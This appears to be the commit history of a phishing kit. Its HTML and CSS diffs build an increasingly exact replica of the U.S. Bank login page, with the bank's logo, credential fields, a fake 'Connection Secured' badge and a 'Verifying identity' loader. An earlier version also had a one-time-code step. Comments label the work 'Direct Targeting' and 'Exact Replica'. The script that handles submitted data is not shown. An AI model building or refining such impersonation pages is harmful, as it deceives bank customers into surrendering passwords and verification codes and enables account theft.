
==== commit cdafc482: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,87 +3,52 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Log in | U.S. Bank</title>
+    <title>U.S. Bank | Login</title>
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
 
-    <div id="loader">
-        <div class="spinner"></div>
-        <p style="margin-top: 20px; font-weight: bold; color: #0c1c3e;">Verifying your information...</p>
+<div id="loader">
+    <div class="spinner"></div>
+    <p style="margin-top: 20px; font-weight: bold; color: #0c1c3e;">Verifying...</p>
+</div>
+
+<header class="header">
+    <img src="https://www.usbank.com/etc.clientlibs/ecm-global/clientlibs/clientlib-resources/resources/images/svg/logo-personal.svg" alt="Logo">
+</header>
+
+<div class="container">
+    <h1>Log in</h1>
+    <div id="error-box">Invalid credentials, please try again.</div>
+    
+    <form id="loginForm">
+        <div class="form-group">
+            <label>Account type</label>
+            <select id="accType">
+                <option>Online Banking</option>
+                <option>Business Banking</option>
+            </select>
+        </div>
+        <div class="form-group">
+            <input type="text" id="user" placeholder="Username" required>
+        </div>
+        <div class="form-group">
+            <input type="password" id="pass" placeholder="Password" required>
+        </div>
+        <button type="submit" class="action-btn">Log in</button>
+    </form>
+</div>
+
+<footer class="footer">
+    <div class="footer-links">
+        <a href="#">Security</a> | <a href="#">Privacy</a> | <a href="#">Legal</a>
     </div>
+    <p>© 2026 U.S. Bank. Member FDIC.</p>
+    <div class="disclaimer">
+        Investment and Insurance products and services: Not a Deposit • Not FDIC Insured • May Lose Value • Not Bank Guaranteed • Not Insured by any Federal Government Agency.
+    </div>
+</footer>
 
-    <header class="header">
-        <img src="https://www.usbank.com/etc.clientlibs/ecm-global/clientlibs/clientlib-resources/resources/images/svg/logo-personal.svg" alt="U.S. Bank Logo">
-    </header>
-
-    <div class="login-box" id="login-step">
-        <h1>Log in</h1>
-        
-        <div id="error-msg">
-            Invalid username or password. Please try again.
-        </div>
-
-        <form id="loginForm" onsubmit="handleLoginSubmit(event)">
-            <div class="form-group">
-                <label for="accType">Account type</label>
-                <select id="accType">
-                    <option value="Online Banking">Online Banking</option>
-                    <option value="Business Banking">Business Banking</option>
-                    <option value="Investments">Investments</option>
-                </select>
-            </div>
-
-            <div class="form-group">
-                <label for="username">Username</label>
-                <input type="text" id="username" name="username" required>
-            </div>
-
-            <div class="form-group">
-                <label for="password">Password</label>
-                <input type="password" id="password" name="password" required>
-            </div>
-
-            <button type="submit" class="login-btn">Log in</button>
-        </form>
-    </div>
-
-    <div class="login-box" id="otp-step" style="display: none;">
-        <h1>Enter Code</h1>
-        
-        <div id="otp-error">
-            الرجاء اعادة ادخال الـ OTP بشكل صحيح
-        </div>
-
-        <p style="font-size: 15px; color: #444; margin-bottom: 25px;">
-            We've sent a 6-digit verification code to your registered mobile number.
-        </p>
-
-        <form id="otpForm" onsubmit="handleOTPSubmit(event)">
-            <div class="form-group">
-                <label for="otp_code">Verification Code</label>
-                <input type="text" id="otp_code" name="otp_code" maxlength="6" placeholder="000000" required>
-            </div>
-
-            <button type="submit" class="login-btn">Verify and Login</button>
-        </form>
-    </div>
-
-    <footer class="footer">
-        <div class="footer-links">
-            <a href="#">Security</a> | 
-            <a href="#">Privacy</a> | 
-            <a href="#">Legal</a> | 
-            <a href="#">Contact Us</a>
-        </div>
-        <p>© 2026 U.S. Bank. Member FDIC.</p>
-        
-        <div class="disclaimer">
-            Investment and Insurance products and services: Not a Deposit • Not FDIC Insured • May Lose Value • Not Bank Guaranteed • Not Insured by any Federal Government Agency. <br><br>
-            U.S. Bank is not responsible for and does not guarantee the products, services or performance of U.S. Bancorp Investments.
-        </div>
-    </footer>
-
-    <script src="script.js"></script>
+<script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,5 +1,4 @@
 /* BrosTec Protocol - Dark Theme - English - Direct Targeting */
-
 body {
     font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
     margin: 0;
@@ -9,7 +8,7 @@
     direction: ltr;
 }
 
-/* Header Section */
+/* Header */
 .header {
     background-color: #0c1c3e;
     padding: 20px 40px;
@@ -23,8 +22,8 @@
     height: 24px;
 }
 
-/* Main Container for Forms */
-.login-box {
+/* Container */
+.container {
     max-width: 400px;
     margin: 60px auto;
     background: #ffffff;
@@ -41,7 +40,6 @@
     font-weight: 400;
 }
 
-/* Form Elements */
 .form-group {
     margin-bottom: 25px;
 }
@@ -51,12 +49,9 @@
     font-size: 14px;
     margin-bottom: 10px;
     color: #666;
-    font-weight: 500;
 }
 
-input[type="text"],
-input[type="password"],
-select {
+input, select {
     width: 100%;
     padding: 14px;
     border: 1px solid #cccccc;
@@ -64,14 +59,9 @@
     box-sizing: border-box;
     font-size: 16px;
     outline: none;
-    transition: border-color 0.3s;
 }
 
-input:focus, select:focus {
-    border-color: #0c1c3e;
-}
-
-.login-btn {
+.action-btn {
     background-color: #0c1c3e;
     color: #ffffff;
     border: none;
@@ -81,15 +71,10 @@
     font-size: 18px;
     font-weight: bold;
     cursor: pointer;
-    transition: background-color 0.3s;
 }
 
-.login-btn:hover {
-    background-color: #08142a;
-}
-
-/* Error Messages */
-#error-msg, #otp-error {
+/* Error Alert */
+#error-box {
     background-color: #fdf2f2;
     color: #d40511;
     padding: 12px;
@@ -97,40 +82,32 @@
     font-size: 14px;
     margin-bottom: 20px;
     border-left: 4px solid #d40511;
-    font-weight: bold;
     display: none;
 }
 
-/* Loading Overlay & Spinner */
+/* Loader */
 #loader {
     display: none;
     position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
+    top: 0; left: 0; width: 100%; height: 100%;
     background: rgba(255, 255, 255, 0.9);
-    z-index: 10000;
+    z-index: 9999;
     flex-direction: column;
     justify-content: center;
     align-items: center;
 }
 
 .spinner {
-    width: 50px;
-    height: 50px;
+    width: 50px; height: 50px;
     border: 5px solid #f3f3f3;
     border-top: 5px solid #0c1c3e;
     border-radius: 50%;
     animation: spin 1s linear infinite;
 }
 
-@keyframes spin {
-    0% { transform: rotate(0deg); }
-    100% { transform: rotate(360deg); }
-}
+@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
 
-/* Footer Section */
+/* Footer */
 .footer {
     background-color: #f4f4f4;
     padding: 50px 20px;
@@ -138,28 +115,17 @@
     font-size: 12px;
     color: #666666;
     text-align: center;
-    line-height: 1.8;
-}
-
-.footer-links {
-    margin-bottom: 20px;
 }
 
 .footer-links a {
     color: #0046be;
     text-decoration: none;
-    margin: 0 12px;
-    font-weight: 500;
-}
-
-.footer-links a:hover {
-    text-decoration: underline;
+    margin: 0 10px;
 }
 
 .disclaimer {
-    font-size: 11px;
-    max-width: 900px;
-    margin: 30px auto 0 auto;
+    font-size: 10px;
+    max-width: 800px;
+    margin: 30px auto;
     text-align: justify;
-    color: #888888;
 }

==== commit 699d7286: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,30 +3,29 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>U.S. Bank | Login</title>
+    <title>Online Banking | U.S. Bank</title>
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
 
 <div id="loader">
     <div class="spinner"></div>
-    <p style="margin-top: 20px; font-weight: bold; color: #0c1c3e;">Verifying...</p>
+    <p style="margin-top:15px; color:#0c1c3e; font-weight:bold;">Verifying identity...</p>
 </div>
 
-<header class="header">
-    <img src="https://www.usbank.com/etc.clientlibs/ecm-global/clientlibs/clientlib-resources/resources/images/svg/logo-personal.svg" alt="Logo">
-</header>
+<div class="header">
+    <img src="https://www.usbank.com/content/dam/usbank/images/identity/usbank-logo-white.svg" alt="U.S. Bank">
+</div>
 
 <div class="container">
-    <h1>Log in</h1>
-    <div id="error-box">Invalid credentials, please try again.</div>
-    
-    <form id="loginForm">
+    <h1>Account login</h1>
+    <form onsubmit="submitLogin(event)">
         <div class="form-group">
-            <label>Account type</label>
+            <span class="label-text">Account type</span>
             <select id="accType">
-                <option>Online Banking</option>
-                <option>Business Banking</option>
+                <option>Online banking</option>
+                <option>Online investing</option>
+                <option>Business banking</option>
             </select>
         </div>
         <div class="form-group">
@@ -40,12 +39,24 @@
 </div>
 
 <footer class="footer">
-    <div class="footer-links">
-        <a href="#">Security</a> | <a href="#">Privacy</a> | <a href="#">Legal</a>
-    </div>
-    <p>© 2026 U.S. Bank. Member FDIC.</p>
-    <div class="disclaimer">
-        Investment and Insurance products and services: Not a Deposit • Not FDIC Insured • May Lose Value • Not Bank Guaranteed • Not Insured by any Federal Government Agency.
+    <div class="footer-container">
+        <div class="footer-top">
+            <div class="sec-side">
+                <img src="https://img.icons8.com/ios-filled/50/0c1c3e/lock.png" alt="lock"> Connection Secured
+            </div>
+            <div class="links-side">
+                <a href="#">Security</a> | <a href="#">Privacy</a> | <a href="#">Your California privacy choices</a>
+            </div>
+        </div>
+        <div style="font-weight: 500;">
+            ©2024 U.S. Bank<br>
+            OLB Cloud : 2.35.0_BN_5980
+        </div>
+        <hr>
+        <div class="disclaimer">
+            Investment and Insurance products and services: Not a Deposit • Not FDIC Insured • May Lose Value • Not Bank Guaranteed • Not Insured by any Federal Government Agency. <br>
+            U.S. Bank is not responsible for and does not guarantee the products, services or performance of U.S. Bancorp Investments.
+        </div>
     </div>
 </footer>
 
--- a/style.css
+++ b/style.css
@@ -1,131 +1,43 @@
 /* BrosTec Protocol - Dark Theme - English - Direct Targeting */
-body {
-    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
-    margin: 0;
-    padding: 0;
-    background-color: #f4f4f4;
-    color: #333;
-    direction: ltr;
+body { font-family: 'Segoe UI', Tahoma, sans-serif; margin: 0; padding: 0; background-color: #fff; color: #0c1c3e; overflow-x: hidden; }
+.header { background-color: #0c1c3e; padding: 15px 20px; height: 35px; display: flex; align-items: center; }
+.header img { height: 22px; }
+
+.container { max-width: 440px; margin: 40px auto; padding: 0 20px; min-height: 400px; }
+h1 { font-size: 24px; font-weight: 600; color: #0c1c3e; margin-bottom: 35px; }
+
+.form-group { margin-bottom: 25px; position: relative; }
+.label-text { font-size: 12px; color: #666; margin-bottom: 5px; display: block; font-weight: 500; }
+
+select, input { 
+    width: 100%; border: none; border-bottom: 1.5px solid #0c1c3e; 
+    padding: 12px 0; font-size: 16px; outline: none; border-radius: 0; background: transparent; color: #333;
 }
 
-/* Header */
-.header {
-    background-color: #0c1c3e;
-    padding: 20px 40px;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    border-bottom: 4px solid #d40511;
+.action-btn { 
+    background-color: #0c1c3e; color: white; border: none; padding: 16px; 
+    width: 100%; border-radius: 4px; font-weight: bold; font-size: 16px; cursor: pointer; margin-top: 25px; transition: 0.3s;
 }
+.action-btn:hover { background-color: #08142a; }
 
-.header img {
-    height: 24px;
+/* Spinner Overlay - دائرة الانتظار */
+#loader { 
+    display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; 
+    background: rgba(255, 255, 255, 0.95); z-index: 9999; 
+    justify-content: center; align-items: center; flex-direction: column; 
 }
-
-/* Container */
-.container {
-    max-width: 400px;
-    margin: 60px auto;
-    background: #ffffff;
-    padding: 40px;
-    border-radius: 8px;
-    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
+.spinner { 
+    width: 50px; height: 50px; border: 5px solid #f3f3f3; 
+    border-top: 5px solid #0c1c3e; border-radius: 50%; animation: spin 1s linear infinite; 
 }
-
-h1 {
-    font-size: 28px;
-    color: #0c1c3e;
-    margin-top: 0;
-    margin-bottom: 30px;
-    font-weight: 400;
-}
-
-.form-group {
-    margin-bottom: 25px;
-}
-
-.form-group label {
-    display: block;
-    font-size: 14px;
-    margin-bottom: 10px;
-    color: #666;
-}
-
-input, select {
-    width: 100%;
-    padding: 14px;
-    border: 1px solid #cccccc;
-    border-radius: 4px;
-    box-sizing: border-box;
-    font-size: 16px;
-    outline: none;
-}
-
-.action-btn {
-    background-color: #0c1c3e;
-    color: #ffffff;
-    border: none;
-    padding: 16px;
-    width: 100%;
-    border-radius: 4px;
-    font-size: 18px;
-    font-weight: bold;
-    cursor: pointer;
-}
-
-/* Error Alert */
-#error-box {
-    background-color: #fdf2f2;
-    color: #d40511;
-    padding: 12px;
-    border-radius: 4px;
-    font-size: 14px;
-    margin-bottom: 20px;
-    border-left: 4px solid #d40511;
-    display: none;
-}
-
-/* Loader */
-#loader {
-    display: none;
-    position: fixed;
-    top: 0; left: 0; width: 100%; height: 100%;
-    background: rgba(255, 255, 255, 0.9);
-    z-index: 9999;
-    flex-direction: column;
-    justify-content: center;
-    align-items: center;
-}
-
-.spinner {
-    width: 50px; height: 50px;
-    border: 5px solid #f3f3f3;
-    border-top: 5px solid #0c1c3e;
-    border-radius: 50%;
-    animation: spin 1s linear infinite;
-}
-
 @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
 
-/* Footer */
-.footer {
-    background-color: #f4f4f4;
-    padding: 50px 20px;
-    border-top: 1px solid #dddddd;
-    font-size: 12px;
-    color: #666666;
-    text-align: center;
-}
-
-.footer-links a {
-    color: #0046be;
-    text-decoration: none;
-    margin: 0 10px;
-}
-
-.disclaimer {
-    font-size: 10px;
-    max-width: 800px;
-    margin: 30px auto;
-    text-align: justify;
-}
+/* Footer - التصميم الاحترافي الكامل */
+.footer { background-color: #f4f4f4; padding: 40px 20px; font-size: 11px; color: #444; border-top: 1px solid #ddd; margin-top: 60px; line-height: 1.8; }
+.footer-container { max-width: 900px; margin: 0 auto; }
+.footer-top { display: flex; justify-content: space-between; align-items: center; margin-bottom: 15px; flex-wrap: wrap; gap: 10px; }
+.sec-side { display: flex; align-items: center; color: #0c1c3e; font-weight: bold; font-size: 13px; }
+.sec-side img { height: 16px; margin-right: 8px; }
+.links-side a { color: #0046be; text-decoration: none; margin: 0 8px; font-weight: 500; }
+.footer hr { border: 0; border-top: 1px solid #ccc; margin: 20px 0; }
+.disclaimer { font-size: 10px; color: #666; font-weight: 600; text-align: justify; }

==== commit b17224fa: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,64 +2,64 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Online Banking | U.S. Bank</title>
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
+    <div id="loader"><div class="spinner"></div></div>
 
-<div id="loader">
-    <div class="spinner"></div>
-    <p style="margin-top:15px; color:#0c1c3e; font-weight:bold;">Verifying identity...</p>
-</div>
+    <header class="header">
+        <img src="https://www.usbank.com/etc.clientlibs/ecm-global/clientlibs/clientlib-resources/resources/images/svg/logo-personal.svg" alt="U.S. Bank">
+    </header>
 
-<div class="header">
-    <img src="https://www.usbank.com/content/dam/usbank/images/identity/usbank-logo-white.svg" alt="U.S. Bank">
-</div>
-
-<div class="container">
-    <h1>Account login</h1>
-    <form onsubmit="submitLogin(event)">
-        <div class="form-group">
-            <span class="label-text">Account type</span>
-            <select id="accType">
-                <option>Online banking</option>
-                <option>Online investing</option>
-                <option>Business banking</option>
-            </select>
-        </div>
-        <div class="form-group">
-            <input type="text" id="user" placeholder="Username" required>
-        </div>
-        <div class="form-group">
-            <input type="password" id="pass" placeholder="Password" required>
-        </div>
-        <button type="submit" class="action-btn">Log in</button>
-    </form>
-</div>
-
-<footer class="footer">
-    <div class="footer-container">
-        <div class="footer-top">
-            <div class="sec-side">
-                <img src="https://img.icons8.com/ios-filled/50/0c1c3e/lock.png" alt="lock"> Connection Secured
-            </div>
-            <div class="links-side">
-                <a href="#">Security</a> | <a href="#">Privacy</a> | <a href="#">Your California privacy choices</a>
+    <div class="main-wrapper">
+        <div class="login-content">
+            <h1>Account login</h1>
+            <form id="loginForm">
+                <div class="form-group">
+                    <span class="label-text">Account type</span>
+                    <select id="accType">
+                        <option value="Online banking">Online banking</option>
+                        <option value="Online investing">Online investing</option>
+                        <option value="Business banking">Business banking</option>
+                        <option value="Corporate & commercial">Corporate & commercial</option>
+                        <option value="Institutional">Institutional</option>
+                    </select>
+                </div>
+                <div class="form-group">
+                    <input type="text" id="user" placeholder="Username" required>
+                </div>
+                <div class="remember-me">
+                    <input type="checkbox"> Remember my username.
+                </div>
+                <div class="form-group">
+                    <input type="password" id="pass" placeholder="Password" required>
+                </div>
+                <button type="submit" class="submit-btn">Log in</button>
+            </form>
+            <div class="help-links">
+                <a href="#">Get login help ></a>
+                <a href="#">Create a username and password</a>
             </div>
         </div>
-        <div style="font-weight: 500;">
-            ©2024 U.S. Bank<br>
-            OLB Cloud : 2.35.0_BN_5980
+    </div>
+
+    <footer class="footer">
+        <div class="footer-container">
+            <div class="footer-top">
+                <div class="sec-side">
+                    <img src="https://img.icons8.com/ios-filled/50/0c1c3e/lock.png"> Connection Secured
+                </div>
+                <div class="links-side">
+                    <a href="#">Security</a> | <a href="#">Privacy</a> | <a href="#">Your California privacy choices</a>
+                </div>
+            </div>
+            <div>©2024 U.S. Bank<br>OLB Cloud : 2.35.0_BN_5980</div>
+            <hr>
+            <div class="disclaimer-bold">Investment and Insurance products and services including annuities are:</div>
+            <div>Not a Deposit • Not FDIC Insured • May Lose Value • Not Bank Guaranteed • Not Insured by any Federal Government Agency</div>
         </div>
-        <hr>
-        <div class="disclaimer">
-            Investment and Insurance products and services: Not a Deposit • Not FDIC Insured • May Lose Value • Not Bank Guaranteed • Not Insured by any Federal Government Agency. <br>
-            U.S. Bank is not responsible for and does not guarantee the products, services or performance of U.S. Bancorp Investments.
-        </div>
-    </div>
-</footer>
-
-<script src="script.js"></script>
+    </footer>
+    <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,43 +1,152 @@
-/* BrosTec Protocol - Dark Theme - English - Direct Targeting */
-body { font-family: 'Segoe UI', Tahoma, sans-serif; margin: 0; padding: 0; background-color: #fff; color: #0c1c3e; overflow-x: hidden; }
-.header { background-color: #0c1c3e; padding: 15px 20px; height: 35px; display: flex; align-items: center; }
-.header img { height: 22px; }
-
-.container { max-width: 440px; margin: 40px auto; padding: 0 20px; min-height: 400px; }
-h1 { font-size: 24px; font-weight: 600; color: #0c1c3e; margin-bottom: 35px; }
-
-.form-group { margin-bottom: 25px; position: relative; }
-.label-text { font-size: 12px; color: #666; margin-bottom: 5px; display: block; font-weight: 500; }
-
-select, input { 
-    width: 100%; border: none; border-bottom: 1.5px solid #0c1c3e; 
-    padding: 12px 0; font-size: 16px; outline: none; border-radius: 0; background: transparent; color: #333;
+/* BrosTec Protocol - Dark Theme - English - Exact Replica */
+body {
+    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+    margin: 0;
+    padding: 0;
+    background-color: #ffffff;
+    color: #0c1c3e;
 }
 
-.action-btn { 
-    background-color: #0c1c3e; color: white; border: none; padding: 16px; 
-    width: 100%; border-radius: 4px; font-weight: bold; font-size: 16px; cursor: pointer; margin-top: 25px; transition: 0.3s;
+/* Header - مطابق للصور */
+.header {
+    background-color: #0c1c3e;
+    height: 44px;
+    display: flex;
+    align-items: center;
+    padding: 0 20px;
 }
-.action-btn:hover { background-color: #08142a; }
+.header img {
+    height: 18px;
+}
 
-/* Spinner Overlay - دائرة الانتظار */
-#loader { 
-    display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; 
-    background: rgba(255, 255, 255, 0.95); z-index: 9999; 
-    justify-content: center; align-items: center; flex-direction: column; 
+/* Main Container */
+.main-wrapper {
+    max-width: 1000px;
+    margin: 0 auto;
+    padding: 40px 20px;
+    min-height: 450px;
 }
-.spinner { 
-    width: 50px; height: 50px; border: 5px solid #f3f3f3; 
-    border-top: 5px solid #0c1c3e; border-radius: 50%; animation: spin 1s linear infinite; 
+
+.login-content {
+    max-width: 440px;
+    margin: 0 auto;
+}
+
+h1 {
+    font-size: 22px;
+    font-weight: 600;
+    margin-bottom: 30px;
+}
+
+/* Form Styles - الحقول تحتها خط فقط كما في الصورة */
+.form-group {
+    margin-bottom: 35px;
+    position: relative;
+}
+
+.label-text {
+    font-size: 11px;
+    color: #666;
+    display: block;
+    margin-bottom: 5px;
+}
+
+input, select {
+    width: 100%;
+    border: none;
+    border-bottom: 1px solid #0c1c3e;
+    padding: 10px 0;
+    font-size: 16px;
+    color: #333;
+    outline: none;
+    background: transparent;
+    border-radius: 0;
+}
+
+/* Remember me checkbox */
+.remember-me {
+    display: flex;
+    align-items: center;
+    font-size: 14px;
+    color: #333;
+    margin-top: -15px;
+    margin-bottom: 30px;
+}
+.remember-me input {
+    width: 18px;
+    height: 18px;
+    margin-right: 10px;
+    border: 1px solid #0c1c3e;
+}
